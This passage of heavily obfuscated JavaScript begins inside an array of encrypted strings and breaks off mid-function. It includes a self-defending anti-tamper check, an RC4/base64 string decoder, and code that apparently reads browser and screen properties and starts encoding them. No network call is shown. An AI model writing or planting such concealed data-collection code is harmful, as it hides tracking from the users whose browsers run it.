70\x41\x3d','\x4a\x73\x4f\x4d\x5a\x38\x4f\x45\x77\x37\x6e\x43\x75\x41\x3d\x3d','\x41\x63\x4f\x6f\x49\x38\x4f\x67\x4c\x6b\x31\x44','\x77\x37\x62\x43\x75\x63\x4b\x32\x77\x6f\x70\x33\x53\x69\x2f\x44\x6b\x68\x70\x47\x77\x72\x59\x4f\x77\x36\x2f\x44\x70\x63\x4f\x2b\x5a\x73\x4b\x70\x44\x63\x4b\x65\x58\x73\x4f\x50\x44\x6b\x45\x61\x77\x71\x34\x3d','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x68\x6a\x44\x76\x45\x5a\x6d\x77\x6f\x6b\x3d','\x77\x37\x63\x38\x77\x71\x48\x44\x73\x43\x55\x3d','\x51\x4d\x4f\x6c\x4f\x43\x34\x43\x77\x34\x6b\x69\x50\x33\x6b\x63\x56\x44\x30\x7a\x77\x72\x6e\x44\x6d\x38\x4b\x43\x77\x35\x34\x61\x44\x79\x6e\x43\x69\x38\x4b\x55\x77\x36\x35\x50\x77\x6f\x55\x46\x77\x36\x46\x5a\x77\x71\x4a\x62','\x49\x78\x70\x68\x77\x70\x39\x51','\x52\x56\x55\x74\x77\x37\x76\x43\x6b\x48\x52\x6f\x4b\x63\x4f\x6d\x53\x63\x4b\x63\x50\x48\x63\x3d','\x64\x63\x4b\x49\x77\x6f\x37\x43\x6e\x67\x4a\x47','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x49\x77\x70\x72\x43\x76\x6b\x78\x52\x77\x36\x6b\x46\x77\x6f\x51\x48\x77\x37\x76\x43\x74\x38\x4f\x51\x77\x37\x4e\x34\x43\x46\x6b\x4a\x77\x71\x70\x7a\x77\x34\x68\x4f\x77\x72\x73\x3d','\x77\x34\x37\x43\x6f\x38\x4b\x77\x77\x6f\x70\x5a\x58\x69\x58\x44\x6d\x68\x6f\x69\x77\x70\x49\x65\x77\x36\x6b\x3d','\x77\x70\x41\x32\x77\x6f\x38\x45\x64\x38\x4b\x79\x4c\x56\x49\x3d','\x44\x58\x34\x47\x56\x38\x4f\x68\x48\x73\x4b\x59\x55\x6e\x2f\x43\x6a\x46\x76\x43\x6e\x53\x4c\x44\x6c\x38\x4b\x46\x58\x38\x4f\x7a\x77\x6f\x52\x43\x77\x37\x50\x44\x72\x6a\x59\x71\x55\x38\x4f\x52\x62\x46\x54\x43\x73\x67\x3d\x3d','\x41\x69\x42\x47\x77\x34\x52\x6c','\x77\x6f\x77\x31\x77\x6f\x6b\x3d','\x77\x34\x48\x44\x74\x4d\x4f\x4c','\x77\x71\x7a\x43\x6c\x6c\x33\x43\x71\x51\x3d\x3d','\x77\x6f\x4a\x6d\x64\x78\x73\x3d','\x54\x63\x4b\x43\x77\x72\x2f\x43\x68\x7a\x4c\x43\x6a\x63\x4b\x68\x66\x6a\x58\x44\x68\x4d\x4b\x4b\x77\x37\x4a\x7a\x4c\x63\x4b\x6b\x77\x71\x76\x44\x68\x38\x4b\x2f\x77\x71\x74\x54\x43\x63\x4f\x59\x55\x4d\x4b\x43\x41\x68\x4e\x4b\x43\x73\x4b\x43\x62\x57\x72\x44\x6e\x6b\x33\x44\x6c\x4d\x4b\x67\x77\x71\x7a\x43\x74\x30\x67\x6f\x77\x37\x73\x3d','\x77\x35\x48\x43\x73\x69\x52\x37\x77\x35\x50\x44\x76\x63\x4b\x4a\x52\x57\x42\x34\x4b\x58\x48\x44\x71\x41\x3d\x3d','\x61\x47\x38\x36','\x77\x34\x48\x43\x73\x69\x49\x3d','\x62\x4d\x4f\x72\x52\x38\x4f\x5a\x77\x36\x37\x43\x71\x6c\x77\x38\x58\x6a\x78\x66\x77\x37\x58\x43\x6a\x38\x4f\x38\x57\x69\x51\x78\x4e\x6a\x4d\x59\x77\x72\x39\x45\x4a\x44\x6a\x44\x75\x38\x4b\x65\x41\x38\x4b\x36\x77\x37\x66\x43\x72\x67\x66\x44\x69\x73\x4b\x4d\x42\x67\x3d\x3d','\x77\x71\x30\x37\x77\x70\x6f\x59','\x77\x70\x4a\x7a\x64\x68\x37\x43\x6d\x73\x4f\x59','\x77\x72\x50\x43\x6a\x41\x63\x3d','\x77\x36\x38\x67\x77\x6f\x67\x3d','\x42\x42\x4e\x66','\x77\x36\x67\x2f\x62\x6a\x59\x3d','\x77\x34\x51\x4c\x45\x44\x6c\x73','\x77\x36\x2f\x43\x76\x6a\x45\x3d','\x77\x70\x6f\x30\x4d\x51\x3d\x3d','\x77\x35\x37\x44\x73\x31\x59\x38','\x52\x32\x35\x6c','\x77\x37\x6b\x63\x77\x72\x55\x3d','\x77\x6f\x50\x43\x72\x41\x67\x3d','\x77\x36\x44\x43\x6c\x6c\x33\x43\x6d\x77\x70\x34\x47\x57\x44\x43\x6b\x7a\x50\x44\x76\x67\x3d\x3d','\x77\x34\x54\x43\x6f\x53\x31\x76\x77\x34\x49\x3d','\x77\x70\x33\x44\x6c\x47\x64\x4e\x77\x6f\x58\x43\x6d\x78\x72\x43\x76\x77\x3d\x3d','\x45\x7a\x35\x6d','\x48\x47\x54\x43\x68\x38\x4f\x49\x77\x35\x76\x44\x6b\x6a\x39\x55\x4e\x73\x4b\x62\x77\x35\x49\x6e\x48\x73\x4b\x41\x4f\x43\x4e\x2f\x4a\x79\x55\x65\x77\x70\x42\x50\x66\x7a\x78\x48\x66\x63\x4b\x2f\x46\x78\x2f\x44\x68\x6c\x34\x6d\x65\x33\x76\x44\x6f\x42\x67\x5a\x77\x70\x6a\x43\x70\x77\x66\x44\x70\x6b\x7a\x44\x73\x69\x31\x72\x63\x42\x2f\x43\x75\x45\x59\x39\x77\x34\x2f\x44\x76\x57\x48\x43\x69\x67\x6e\x44\x71\x38\x4b\x68\x77\x6f\x49\x6d\x4e\x4d\x4b\x75\x44\x4d\x4f\x7a\x77\x34\x51\x59','\x51\x58\x58\x43\x71\x47\x50\x43\x68\x7a\x33\x44\x74\x79\x4a\x35\x77\x34\x6a\x43\x67\x47\x5a\x54','\x77\x71\x66\x43\x6a\x31\x55\x3d','\x77\x6f\x6e\x43\x6b\x51\x4d\x3d','\x77\x36\x77\x42\x77\x71\x67\x3d','\x77\x71\x72\x44\x6c\x30\x42\x46\x77\x37\x33\x44\x73\x38\x4b\x61\x4d\x4d\x4f\x43\x51\x73\x4b\x38\x58\x44\x39\x76\x61\x63\x4f\x6b\x4f\x73\x4b\x55\x77\x36\x6e\x44\x76\x4d\x4f\x79\x77\x34\x76\x43\x6b\x4d\x4f\x4e\x66\x67\x2f\x44\x68\x7a\x34\x48\x52\x4d\x4f\x47\x77\x37\x49\x4e\x65\x67\x3d\x3d','\x77\x36\x70\x64\x53\x55\x59\x3d','\x77\x6f\x30\x2f\x77\x70\x30\x44\x63\x4d\x4b\x36\x4f\x67\x3d\x3d','\x54\x51\x42\x59','\x57\x63\x4f\x74\x49\x43\x4d\x4b\x77\x35\x38\x3d','\x77\x72\x30\x51\x54\x55\x30\x63\x61\x38\x4f\x42\x77\x37\x41\x3d','\x77\x6f\x78\x77\x51\x41\x3d\x3d','\x77\x6f\x74\x50\x5a\x38\x4b\x63\x77\x72\x73\x46\x77\x71\x67\x3d','\x51\x38\x4b\x75\x77\x72\x6a\x43\x6f\x63\x4f\x6c\x77\x36\x76\x43\x6a\x69\x64\x2f','\x77\x35\x6a\x43\x75\x63\x4f\x31\x49\x4d\x4b\x58\x77\x35\x74\x48','\x51\x73\x4f\x72\x4b\x51\x3d\x3d','\x4b\x63\x4f\x4c\x77\x71\x52\x33\x77\x71\x4a\x34\x4c\x4d\x4b\x4d\x66\x77\x3d\x3d','\x77\x71\x6f\x35\x4f\x73\x4b\x6d\x5a\x48\x6c\x76\x77\x34\x48\x44\x74\x73\x4b\x46\x46\x58\x4d\x37\x77\x34\x44\x43\x6c\x38\x4f\x41\x46\x63\x4f\x76','\x77\x70\x30\x65\x57\x6c\x30\x3d','\x4a\x4d\x4f\x52\x65\x73\x4f\x6a\x77\x36\x54\x43\x70\x6b\x6b\x3d','\x77\x35\x59\x6d\x77\x35\x6b\x4d\x49\x38\x4b\x68\x62\x30\x50\x44\x6f\x38\x4f\x64\x42\x47\x51\x50\x56\x46\x73\x3d','\x77\x35\x44\x44\x67\x38\x4f\x79\x46\x44\x6f\x3d','\x57\x73\x4b\x6c\x77\x72\x4c\x43\x6f\x38\x4f\x33\x77\x36\x6f\x3d','\x77\x72\x7a\x43\x6d\x46\x38\x3d','\x55\x4d\x4f\x79\x61\x46\x58\x44\x71\x67\x72\x43\x6f\x63\x4b\x30\x57\x46\x31\x69\x77\x34\x46\x31\x77\x36\x70\x45\x50\x73\x4f\x4b','\x77\x37\x62\x44\x75\x47\x56\x43\x77\x36\x6f\x3d','\x56\x73\x4f\x46\x77\x70\x6b\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x79\x6f\x3d','\x41\x56\x59\x6a','\x77\x37\x59\x6d\x77\x71\x48\x44\x74\x41\x45\x48','\x77\x6f\x4c\x43\x6d\x53\x41\x3d','\x77\x6f\x74\x54\x52\x41\x3d\x3d','\x77\x70\x59\x61\x45\x41\x3d\x3d','\x4e\x68\x4e\x73\x77\x70\x68\x30\x66\x67\x3d\x3d','\x4f\x45\x5a\x4e\x41\x38\x4b\x66\x49\x51\x3d\x3d','\x51\x45\x6f\x44','\x64\x38\x4f\x42\x77\x6f\x73\x3d','\x77\x6f\x6c\x63\x65\x77\x3d\x3d','\x77\x6f\x2f\x43\x6c\x33\x34\x3d','\x77\x36\x74\x42\x52\x31\x56\x58\x77\x6f\x38\x3d','\x4c\x51\x6c\x69','\x77\x71\x6a\x44\x6a\x6e\x67\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x54\x45\x74\x77\x72\x72\x43\x72\x4d\x4f\x56','\x45\x6a\x68\x4c\x77\x35\x39\x51\x77\x70\x6f\x3d','\x77\x70\x6e\x44\x6c\x33\x38\x3d','\x77\x35\x55\x2b\x77\x6f\x59\x3d','\x77\x37\x33\x43\x71\x4d\x4b\x67','\x42\x4d\x4f\x63\x77\x71\x63\x3d','\x44\x48\x35\x68','\x77\x70\x6e\x43\x69\x77\x48\x44\x74\x63\x4f\x47\x77\x34\x6b\x3d','\x46\x4d\x4f\x6b\x51\x77\x3d\x3d','\x77\x35\x4c\x44\x6d\x45\x51\x3d','\x63\x38\x4b\x66\x77\x6f\x46\x69\x77\x34\x4e\x53\x55\x30\x46\x36\x77\x72\x38\x3d','\x42\x73\x4f\x6d\x4f\x56\x76\x43\x6d\x78\x6e\x44\x74\x4d\x4b\x74\x4c\x31\x55\x3d','\x77\x36\x62\x44\x6f\x47\x68\x5a\x77\x35\x2f\x44\x70\x67\x3d\x3d','\x63\x56\x51\x71','\x77\x72\x6f\x58\x54\x30\x6f\x77\x65\x67\x3d\x3d','\x77\x6f\x6e\x43\x71\x33\x49\x3d','\x77\x71\x6b\x62\x53\x41\x3d\x3d','\x77\x6f\x4c\x43\x73\x47\x51\x3d','\x4b\x33\x54\x43\x67\x51\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4f\x37','\x41\x73\x4f\x32\x54\x63\x4f\x7a\x77\x34\x6a\x43\x6a\x57\x73\x48\x59\x68\x70\x31\x77\x36\x62\x43\x6b\x4d\x4f\x58\x5a\x68\x73\x56\x46\x67\x4d\x70\x77\x35\x56\x42\x4a\x43\x76\x44\x72\x38\x4b\x51\x4a\x4d\x4b\x4c\x77\x34\x62\x44\x74\x31\x50\x43\x69\x73\x4b\x4f\x55\x38\x4f\x57\x42\x46\x7a\x44\x6a\x4d\x4f\x55\x77\x70\x7a\x44\x67\x6e\x2f\x44\x6f\x63\x4b\x72\x77\x71\x63\x30\x77\x70\x48\x44\x74\x68\x70\x4f\x4a\x63\x4f\x58\x77\x37\x63\x39\x77\x6f\x4a\x4f\x77\x71\x77\x75\x77\x35\x42\x4e\x4f\x53\x4e\x44\x77\x35\x63\x3d','\x77\x70\x7a\x44\x6f\x31\x59\x3d','\x77\x6f\x48\x43\x76\x48\x42\x6d\x77\x70\x50\x44\x70\x4d\x4f\x2b\x56\x54\x42\x70\x66\x41\x3d\x3d','\x77\x70\x4e\x69\x64\x42\x50\x43\x67\x51\x3d\x3d','\x77\x72\x70\x46\x62\x73\x4b\x71\x77\x71\x77\x5a','\x77\x37\x44\x44\x6d\x6c\x5a\x72\x77\x71\x7a\x43\x74\x38\x4b\x64\x77\x35\x37\x44\x76\x32\x72\x44\x6a\x6e\x33\x43\x74\x63\x4f\x31','\x5a\x73\x4f\x79\x77\x6f\x38\x3d','\x58\x45\x4d\x6d\x77\x36\x37\x43\x70\x58\x73\x3d','\x77\x70\x77\x43\x4a\x73\x4f\x66\x77\x37\x6c\x7a','\x77\x34\x66\x44\x71\x45\x45\x78\x77\x72\x33\x43\x6c\x73\x4b\x59','\x63\x6e\x63\x2f\x52\x79\x62\x43\x6f\x41\x3d\x3d','\x52\x63\x4f\x58\x77\x71\x6f\x3d','\x58\x38\x4b\x75\x77\x72\x6a\x43\x6f\x63\x4f\x37\x77\x34\x33\x43\x68\x67\x3d\x3d','\x77\x35\x33\x44\x76\x73\x4b\x5a\x45\x63\x4b\x4e\x65\x67\x3d\x3d','\x77\x70\x2f\x44\x6d\x55\x66\x43\x73\x67\x3d\x3d','\x77\x35\x37\x43\x70\x53\x39\x39\x77\x35\x50\x44\x73\x41\x3d\x3d','\x62\x38\x4f\x32\x50\x43\x59\x63','\x66\x53\x77\x6b\x77\x6f\x76\x43\x6a\x4d\x4b\x46','\x59\x38\x4b\x48\x77\x6f\x78\x35\x77\x37\x51\x3d','\x65\x63\x4f\x75\x77\x72\x55\x3d','\x45\x58\x76\x44\x74\x58\x37\x44\x67\x6d\x6a\x44\x6a\x6e\x38\x71\x77\x35\x6e\x44\x6c\x44\x70\x62\x77\x71\x52\x37\x77\x71\x68\x45\x77\x37\x4c\x43\x6d\x67\x59\x78\x77\x36\x72\x44\x74\x6e\x74\x68\x62\x30\x7a\x44\x6b\x6a\x56\x69\x65\x73\x4f\x46\x58\x73\x4f\x31\x4a\x73\x4f\x6c\x4c\x38\x4f\x46\x77\x72\x2f\x44\x6b\x63\x4b\x2b\x77\x34\x7a\x44\x76\x68\x41\x34\x77\x72\x49\x3d','\x77\x72\x37\x43\x73\x46\x66\x44\x6f\x79\x55\x3d','\x52\x63\x4f\x5a\x77\x6f\x49\x3d','\x53\x54\x35\x54','\x77\x6f\x46\x35\x77\x37\x34\x3d','\x77\x36\x37\x44\x68\x4d\x4b\x6f\x41\x38\x4b\x4e\x66\x38\x4b\x62\x77\x34\x51\x3d','\x77\x70\x31\x49\x77\x34\x4c\x44\x76\x77\x3d\x3d','\x61\x55\x34\x67','\x47\x63\x4f\x56\x4f\x67\x3d\x3d','\x4f\x54\x5a\x67','\x41\x73\x4f\x47\x66\x4d\x4f\x57\x77\x37\x51\x3d'];(function(_0x402381,_0x1f67ac){var _0x5c8372=function(_0xb242fe){while(--_0xb242fe){_0x402381['\x70\x75\x73\x68'](_0x402381['\x73\x68\x69\x66\x74']());}};var _0x56af6d=function(){var _0x15c130={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7b7b62,_0x43ff05,_0x1ccce0,_0x31bee5){_0x31bee5=_0x31bee5||{};var _0x6a57=_0x43ff05+'\x3d'+_0x1ccce0;var _0x18862c=0x0;for(var _0x18862c=0x0,_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];_0x18862c<_0xd063fe;_0x18862c++){var _0x1a5c78=_0x7b7b62[_0x18862c];_0x6a57+='\x3b\x20'+_0x1a5c78;var _0xdd4290=_0x7b7b62[_0x1a5c78];_0x7b7b62['\x70\x75\x73\x68'](_0xdd4290);_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];if(_0xdd4290!==!![]){_0x6a57+='\x3d'+_0xdd4290;}}_0x31bee5['\x63\x6f\x6f\x6b\x69\x65']=_0x6a57;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57b865,_0x58a79b){_0x57b865=_0x57b865||function(_0x24bf81){return _0x24bf81;};var _0x5b2d5f=_0x57b865(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x58a79b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x375c7c=function(_0x5c1e61,_0x225642){_0x5c1e61(++_0x225642);};_0x375c7c(_0x5c8372,_0x1f67ac);return _0x5b2d5f?decodeURIComponent(_0x5b2d5f[0x1]):undefined;}};var _0x2220a8=function(){var _0x6a4b80=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x6a4b80['\x74\x65\x73\x74'](_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2220a8;var _0x462351='';var _0x4502ce=_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4502ce){_0x15c130['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4502ce){_0x462351=_0x15c130['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x56af6d();}(_0x79b7,0x188));var _0x779b=function(_0x402381,_0x1f67ac){_0x402381=_0x402381-0x0;var _0x5c8372=_0x79b7[_0x402381];if(_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3364a6=function(){return this;};var _0x56af6d=_0x3364a6();var _0x15c130='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x56af6d['\x61\x74\x6f\x62']||(_0x56af6d['\x61\x74\x6f\x62']=function(_0x7b7b62){var _0x43ff05=String(_0x7b7b62)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1ccce0=0x0,_0x31bee5,_0x6a57,_0x3035dc=0x0,_0x18862c='';_0x6a57=_0x43ff05['\x63\x68\x61\x72\x41\x74'](_0x3035dc++);~_0x6a57&&(_0x31bee5=_0x1ccce0%0x4?_0x31bee5*0x40+_0x6a57:_0x6a57,_0x1ccce0++%0x4)?_0x18862c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x31bee5>>(-0x2*_0x1ccce0&0x6)):0x0){_0x6a57=_0x15c130['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6a57);}return _0x18862c;});}());var _0xd063fe=function(_0x1a5c78,_0xdd4290){var _0x57b865=[],_0x58a79b=0x0,_0x24bf81,_0x5b2d5f='',_0x375c7c='';_0x1a5c78=atob(_0x1a5c78);for(var _0x5c1e61=0x0,_0x225642=_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x5c1e61<_0x225642;_0x5c1e61++){_0x375c7c+='\x25'+('\x30\x30'+_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c1e61)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a5c78=decodeURIComponent(_0x375c7c);for(var _0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x57b865[_0x2220a8]=_0x2220a8;}for(_0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8]+_0xdd4290['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2220a8%_0xdd4290['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;}_0x2220a8=0x0;_0x58a79b=0x0;for(var _0x6a4b80=0x0;_0x6a4b80<_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x6a4b80++){_0x2220a8=(_0x2220a8+0x1)%0x100;_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8])%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;_0x5b2d5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6a4b80)^_0x57b865[(_0x57b865[_0x2220a8]+_0x57b865[_0x58a79b])%0x100]);}return _0x5b2d5f;};_0x779b['\x72\x63\x34']=_0xd063fe;_0x779b['\x64\x61\x74\x61']={};_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x462351=_0x779b['\x64\x61\x74\x61'][_0x402381];if(_0x462351===undefined){if(_0x779b['\x6f\x6e\x63\x65']===undefined){var _0x4502ce=function(_0x34d4b4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x34d4b4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x36160b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x36160b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4638f2){if(!Boolean(~_0x4638f2)){return _0x4638f2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26dd70){for(var _0x3dce4e=0x0,_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3dce4e<_0x1987f0;_0x3dce4e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26dd70(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4502ce(_0x779b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x779b['\x6f\x6e\x63\x65']=!![];}_0x5c8372=_0x779b['\x72\x63\x34'](_0x5c8372,_0x1f67ac);_0x779b['\x64\x61\x74\x61'][_0x402381]=_0x5c8372;}else{_0x5c8372=_0x462351;}return _0x5c8372;};(function(){var _0x54d9a9=function(){var _0x402381=!![];return function(_0x1f67ac,_0x5c8372){var _0xb242fe=_0x402381?function(){if(_0x5c8372){var _0x5e4742=_0x5c8372['\x61\x70\x70\x6c\x79'](_0x1f67ac,arguments);_0x5c8372=null;return _0x5e4742;}}:function(){};_0x402381=![];return _0xb242fe;};}();var _0xaefdcc={'\x75\x58\x62':function _0x165b99(_0x1e6900,_0x2151d5){return _0x1e6900(_0x2151d5);},'\x49\x6f\x67':function _0x238e07(_0x289566,_0xb9023b){return _0x289566<_0xb9023b;},'\x69\x48\x43':function _0x505abf(_0x3e4ea7){return _0x3e4ea7();},'\x64\x50\x49':function _0x1dcbce(_0x519f2c,_0x165507){return _0x519f2c!==_0x165507;},'\x78\x6c\x57':function _0x4652da(_0x5b98af,_0x2a5a64){return _0x5b98af+_0x2a5a64;},'\x4a\x6c\x64':function _0xe5a9f0(_0x4fcb20,_0x17fcfa){return _0x4fcb20/_0x17fcfa;},'\x73\x68\x68':function _0x44304d(_0x396111,_0x31b77a){return _0x396111===_0x31b77a;},'\x41\x76\x43':function _0xf62078(_0x39b917,_0x46b5a6){return _0x39b917%_0x46b5a6;},'\x50\x43\x62':function _0x1155a3(_0x21c7f1,_0x1eaf71){return _0x21c7f1(_0x1eaf71);},'\x47\x4d\x4d':function _0x5c7640(_0x57aed2,_0x44caeb){return _0x57aed2>_0x44caeb;},'\x73\x58\x64':function _0x5c3417(_0x358f91,_0x308ac7){return _0x358f91-_0x308ac7;},'\x46\x45\x6b':function _0x23b02c(_0x373dfb){return _0x373dfb();},'\x6f\x46\x71':function _0x227ccb(_0x4b4e4b,_0x186c6a){return _0x4b4e4b==_0x186c6a;},'\x74\x45\x6c':function _0x97aa48(_0x599969,_0x44c2db){return _0x599969==_0x44c2db;},'\x79\x4b\x52':function _0x53d9f6(_0x4bd089,_0x39046c){return _0x4bd089==_0x39046c;},'\x62\x47\x55':function _0x16ac11(_0x32ae5e,_0x35ce2d){return _0x32ae5e(_0x35ce2d);},'\x4a\x7a\x68':function _0x32fa86(_0x4cb58d,_0x422a5f){return _0x4cb58d(_0x422a5f);},'\x75\x43\x75':function _0x5a5f6f(_0x149de2,_0x276333){return _0x149de2(_0x276333);},'\x6c\x52\x75':function _0x5a31b1(_0xe8be99,_0x585cf7){return _0xe8be99+_0x585cf7;},'\x79\x4f\x68':function _0x456d31(_0x4e0b37,_0x3a927c){return _0x4e0b37+_0x3a927c;}};var _0x4d9b5f=this[_0x779b('0x0', '\x44\x66\x79\x45')];var _0x26d99e=_0x4d9b5f[_0x779b('0x1', '\x6f\x6f\x72\x2a')];var _0x2b343c='';var _0x4c2390='';if(_0xaefdcc[_0x779b('0x2', '\x31\x4d\x64\x73')](typeof _0x4d9b5f[_0x779b('0x3', '\x31\x4d\x64\x73')],_0x779b('0x4', '\x39\x49\x4e\x5a'))){_0x2b343c=_0x4d9b5f[_0x779b('0x5', '\x28\x7a\x4b\x65')];_0x4c2390=_0x2b343c[_0x779b('0x6', '\x44\x66\x79\x45')];}var _0x14e0e4=_0x4d9b5f[_0x779b('0x7', '\x7a\x4a\x77\x6b')];var _0x17df8c=_0x4d9b5f[_0x779b('0x8', '\x72\x23\x24\x6a')];var _0x10bf87=new _0x4d9b5f[_0x779b('0x9', '\x6f\x6f\x72\x2a')]()[_0x779b('0xa', '\x46\x51\x4d\x5a')]();var _0x4fea65='';function _0x5e82a4(_0x38a0de){var _0x4f03b0={'\x72\x7a\x6d':function _0x5854a8(_0x457cae,_0xc3d26b){return _0x457cae<_0xc3d26b;},'\x63\x73\x6b':function _0x2842db(_0x423f5c,_0x3a7548){return _0x423f5c==_0x3a7548;},'\x64\x61\x70':function _0x279792(_0x3fe1f0,_0x43a555){return _0x3fe1f0>>_0x43a555;},'\x5a\x50\x79':function _0x559b7a(_0x4973e5,_0x4f3004){return _0x4973e5<<_0x4f3004;},'\x63\x73\x4d':function _0x58fd77(_0x170c32,_0x5a8b8d){return _0x170c32&_0x5a8b8d;},'\x59\x4d\x49':function _0x594fb8(_0x33a709,_0x936d4b){return _0x33a709==_0x936d4b;},'\x70\x6c\x4b':function _0x574f1d(_0x31bc59,_0x289590){return _0x31bc59|_0x289590;},'\x41\x75\x4c':function _0x21fb5f(_0x44f1ce,_0xf79f67){return _0x44f1ce&_0xf79f67;},'\x69\x4e\x63':function _0x3288b0(_0x436338,_0x5242d3){return _0x436338>>_0x5242d3;},'\x78\x72\x6f':function _0x4d664c(_0xec4e87,_0x15ddd2){return _0xec4e87<<_0x15ddd2;},'\x70\x64\x66':function _0x48637e(_0x5f4cb6,_0x50fca1){return _0x5f4cb6<<_0x50fca1;},'\x46\x78\x75':function 